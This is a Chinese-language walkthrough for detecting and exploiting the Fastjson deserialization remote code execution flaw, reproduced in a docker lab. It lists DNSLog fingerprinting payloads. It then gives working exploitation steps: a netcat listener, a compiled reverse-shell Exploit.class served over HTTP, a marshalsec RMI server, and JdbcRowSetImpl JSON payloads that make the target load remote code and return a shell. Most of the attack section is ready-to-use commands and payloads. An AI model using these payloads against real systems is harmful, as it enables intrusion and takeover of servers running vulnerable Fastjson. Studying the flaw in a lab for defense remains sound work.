简介
fastjson 是阿里巴巴的开源JSON解析库,它可以解析 JSON 格式的字符串,支持将 Java Bean 序列化为 JSON 字符串,也可以从 JSON 字符串反序列化到 JavaBean。可以通过反序列化导致远程命令执行。
漏洞检测方法
DNSLog回显
下面有多个请求,分别放到请求数据包部分(可能某个不适用, 多试几个),通过构造DNS解析来判断是否是Fastjson,Fastjson在解析下面这些Payload时会取解析val的值,从而可以在dnslog接收到回显,以此判断是不是Fastjson
1
2
3
4
5
6
7
8
9
10
|
{"a":{"@type":"java.net.Inet4Address","val":"xxx.dnslog.cn"}}
{"@type":"java.net.Inet4Address","val":"xxx.dnslog.cn"}
{"@type":"java.net.Inet6Address","val":"xxx.dnslog.cn"}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"xxx.dnslog.cn"}}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"xxx.dnslog.cn"}}""}
{{"@type":"java.net.URL","val":"xxx.dnslog.cn"}:"aaa"}
Set[{"@type":"java.net.URL","val":"xxx.dnslog.cn"}]
Set[{"@type":"java.net.URL","val":"xxx.dnslog.cn"}
{{"@type":"java.net.URL","val":"xxx.dnslog.cn"}:0
|
增加key
Java语言中常用的Json处理主要是Fastjson和Jackson,相对而言,Jackson比较严格,强制Key和JavaBean属性对齐,只能少Key不能多Key,所以可以通过增加一个Key看响应包会不会报错来判断。
利用复现
这里用的docker环境

1.查看数据包,可以用上面的漏洞检测的方法来判断

2.vps用nc监听端口8888
EXP地址:https://github.com/CaijiOrz/fastjson-1.2.47-RCE
3.修改exp中反弹shell的服务器地址和为我们的

4.使用javac进行编译,然后会生成一个Exploit.class文件

5.在Exploit.class的目录下开启python的简单http服务,相当于访问就能下载
1
|
python -m SimpleHTTPServer 8080
|

6.执行下面的命令开启RMI/LDAP服务
1
|
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.43.102:8080/#Exploit" 9999 #8080是前面SimpleHTTPServer的端口
|

7.构造exp请求包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
# 1.2.47以下版本
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.43.102:9999/Exploit",
"autoCommit":true
}
}
# 1.2.24以下版本
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://同上类文件地址:9999/TouchFile",
"autoCommit":true
}
}
|
8.构造好的请求包发送如下,注意:Content-type格式要json,并且是post请求
1
|
Content-type: application/json
|

9.接收到反弹回来的shell

参考:https://www.naraku.cn/posts/86.html